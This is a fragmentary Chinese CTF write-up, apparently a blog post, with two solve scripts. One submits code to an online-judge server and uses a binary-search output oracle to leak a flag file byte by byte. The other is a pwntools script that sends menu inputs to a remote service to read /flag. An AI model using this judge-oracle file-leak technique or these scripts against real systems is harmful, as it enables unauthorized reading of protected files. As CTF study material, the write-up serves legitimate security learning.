
import os
import sys
import requests
import time
host,port = '47.104.129.38',10101
base_url = f'http://{host}:{port}'
token_url = f'{base_url}/getToken'
judge_url = f'{base_url}/judge'
def getToken():
result = requests.post(token_url).json()
# print(result)
assert not result['error'], "System error"
return result['data']['token']
token = getToken()
print(token)
def judge(chall:str, src:str, language:str = 'C'):
data = {
'src': src,
'language': language,
'action': chall,
'token': token,
}
result = requests.post(judge_url, json = data).json()
return result
flag = ''
for num in range(0,100):
low = 32
high = 127
mid = (high + low) //2
while(high > low):
py = f"""
import time
a,b = map(int,input().split(' '))
f = list(open('/flag/flag','rb').read())
if f[{num}] < {mid}:
print('ERERER')
print(a+b)
"""
rl = judge('test',py,'PYTHON')
if rl['data']=='SUCCESS':
low =mid+1
else:
high=mid
mid = (low+high)//2
if mid == 127 or mid==32:
break
flag += chr(mid-1)
print(flag)
print(flag)
Py的关卡方式:


import time
a,b = map(int,input().split(' '))
f = list(open('/flag/flag','rb').read())
if f[{num}] < {mid}:
print('ERERER')
print(a+b)
得flag

work_pwn
Exp

from pwn import *
import time
io = remote('39.105.171.73',PORT)
context(log_level='debug')
io.recv()
io.sendline('3')
time.sleep(0.1)
io.sendline('3')
io.sendline('1')
time.sleep(0.1)
io.sendline('3')
time.sleep(0.1)
io.sendline('/flag')
time.sleep(0.1)
io.sendline('hh')
io.interactive()
Exp脚本运行得:


Web






















 1159
1159











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








